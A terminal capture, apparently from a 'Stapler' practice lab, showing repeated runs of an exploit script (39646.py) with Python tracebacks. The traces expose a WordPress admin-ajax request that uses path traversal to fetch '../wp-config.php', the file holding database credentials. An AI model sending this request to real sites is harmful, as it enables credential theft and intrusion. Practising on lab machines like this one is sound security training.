 user@user-VirtualBox: ~/Escritorio/Stapler
user@user-VirtualBox: ~/Escritorio/Stapler
    objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&
thumb=../wp-config.php')
  File "/usr/lib/python2.7/urllib2.py", line 154, in urlopen
    return opener.open(url, data, timeout)
  File "/usr/lib/python2.7/urllib2.py", line 429, in open
    response = self._open(req, data)
  File "/usr/lib/python2.7/urllib2.py", line 447, in _open
    '_open', req)
  File "/usr/lib/python2.7/urllib2.py", line 407, in _call_chain
    result = func(*args)
  File "/usr/lib/python2.7/urllib2.py", line 1235, in http_open
    return self.do_open(httplib.HTTPConnection, req)
  File "/usr/lib/python2.7/urllib2.py", line 1205, in do_open
    raise URLError(err)
urllib2.URLError: <urlopen error [Errno 111] Connection refused>
user@user-VirtualBox:~/Escritorio/Stapler$ nano 39646.py
user@user-VirtualBox:~/Escritorio/Stapler$ python2 39646.py
Traceback (most recent call last):
  File "39646.py", line 43, in <module>
    objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&
thumb=../wp-config.php')
  File "/usr/lib/python2.7/urllib2.py", line 154, in urlopen
    return opener.open(url, data, timeout)
  File "/usr/lib/python2.7/urllib2.py", line 429, in open
    response = self._open(req, data)
  File "/usr/lib/python2.7/urllib2.py", line 447, in _open
    '_open', req)
  File "/usr/lib/python2.7/urllib2.py", line 407, in _call_chain
    result = func(*args)
  File "/usr/lib/python2.7/urllib2.py", line 1235, in http_open
    return self.do_open(httplib.HTTPConnection, req)
  File "/usr/lib/python2.7/urllib2.py", line 1205, in do_open
    raise URLError(err)
urllib2.URLError: <urlopen error [Errno 111] Connection refused>
user@user-VirtualBox:~/Escritorio/Stapler$ nano 39646.py
user@user-VirtualBox:~/Escritorio/Stapler$ python2 39646.py
user@user-VirtualBox:~/Escritorio/Stapler$
>_
203